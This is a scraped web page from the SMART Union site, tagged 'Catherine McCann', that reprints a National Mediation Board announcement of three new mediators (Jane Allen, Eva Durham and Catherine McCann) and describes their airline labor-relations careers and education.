menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Catherine McCann</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Catherine McCann</span><meta property="url" content="https://www.smart-union.org/tag/catherine-mccann/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-37831 post type-post status-publish format-standard hentry category-amtrak-commuter-news category-bus-news category-news category-washington category-yardmasters tag-catherine-mccann tag-eva-durham tag-jane-allen tag-mediators tag-national-mediation-board tag-nmb" id="post-37831"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-full wp-image-12853" style="margin: 4px 12px" alt="NMB logo; National Mediation Board" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%20126'%3E%3C/svg%3E" width="125" height="126" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/08/NMB_logo.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-12853" style="margin: 4px 12px" alt="NMB logo; National Mediation Board" src="https://www.smart-union.org/wp-content/uploads/2011/08/NMB_logo.jpg" width="125" height="126" /></noscript>Washington, D.C. – The National Mediation Board (NMB) is pleased to announce that in June 2015 three new mediators have joined the NMB:</p><p>Jane Allen joins the NMB with 22 years of experience in the airline industry. She also practiced law for five years. Ms. Allen worked for five years in a senior executive capacity at a large legacy carrier. She had overall responsibility for cabin crew operations as the Senior Vice President Onboard Service. Subsequently, Ms. Allen directed the company’s human resource and labor activities as the Senior Vice President of Human Resources. As a member of the company’s executive committee, she provided advice and counsel on strategic human resource and labor matters to the senior executive team and the Board of Directors.</p><p>Ms. Allen also held a variety of positions over 17 years at another large legacy air carrier. As the Vice President of Employee Relations and Chief Labor Negotiator, she directed all collective bargaining, and was responsible for contract interpretation, labor relations, and mediation. In this position she gained broad experience under numerous Railway Labor Act provisions, and in Alternative Dispute Resolution. Ms. Allen also served as the carrier’s Vice President of Flight Service and the Managing Director of Compensation and Benefits for all employees.</p><p>Ms. Allen holds a JD from Vanderbilt University’s School of Law and a BA in Communications from The Ohio State University.</p><p>Eva Durham joins the NMB with 40 years of airline labor relations experience at regional, legacy and ULLC carriers. She began her career as a flight attendant with Ozark Airlines, where she was elected to the AFA MEC. At TWA, Ms. Durham served as a labor advocate on cross divisional labor teams and later worked with multiple labor groups as manager in the TWA human resource – labor relations organization. Her labor experience in the regional airline industry includes serving as Vice President Inflight at Atlantic Southeast Airlines, and leading the Inflight department at Compass Airline. Ms. Durham gained ULLC experience at Frontier and Spirit Airlines, where she served as Senior Director Inflight. Her tenure in the airline industry includes labor relations, contract negotiations, and leading change during airline bankruptcy, strike, mergers, spin offs, and transitions.</p><p>Ms. Durham holds a Bachelor of Science degree in Industrial and Organizational Psychology from Washington University in St. Louis, Missouri. Her MBA was earned at Clayton State University in Morrow, Georgia. She has completed mediation training at Harvard Law School and worked as a Georgia civil and domestic relations mediator.</p><p>Catherine McCann joins the NMB with considerable experience in labor relations. Prior to joining the NMB, Ms. McCann worked in the commercial aviation industry for 18 years in various Human Resources and Labor Relations capacities. She served as the Vice President of Employee Relations and the Vice President of People for American Eagle Airlines. She had responsibility for all Human Resources and Labor Relations functions and negotiated multiple labor agreements with each of American Eagle’s unions, including six restructuring agreements during bankruptcy.</p><p>During her tenure at American Eagle, Ms. McCann gained extensive experience in the utilization of interest based bargaining and alternative dispute resolution techniques. She managed labor relations, contract administration, grievance resolution and arbitration issues.</p><p>Ms. McCann also has labor relations experience with unions in Canada and the Bahamas.</p><p>Ms. McCann holds a Bachelor of Arts in English from the University of North Texas.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/catherine-mccann/" rel="tag">Catherine McCann</a>, <a href="https://www.smart-union.org/tag/eva-durham/" rel="tag">Eva Durham</a>, <a href="https://www.smart-union.org/tag/jane-allen/" rel="tag">Jane Allen</a>, <a href="https://www.smart-union.org/tag/mediators/" rel="tag">Mediators</a>, <a href="https://www.smart-union.org/tag/national-mediation-board/" rel="tag">National Mediation Board</a>, <a href="https://www.smart-union.org/tag/nmb/" rel="tag">NMB</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-33010208"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 